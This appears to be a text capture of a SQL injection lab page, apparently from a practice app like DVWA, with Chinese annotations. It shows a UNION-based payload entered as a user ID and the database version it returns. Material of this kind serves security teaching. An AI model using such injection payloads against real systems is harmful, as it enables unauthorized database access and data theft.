 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, @@version --
First name: admin
查询版本号
Surname: admin
ID: 1' union select null, @@version --
First name:
Surname: 5.7.14
显示版本信息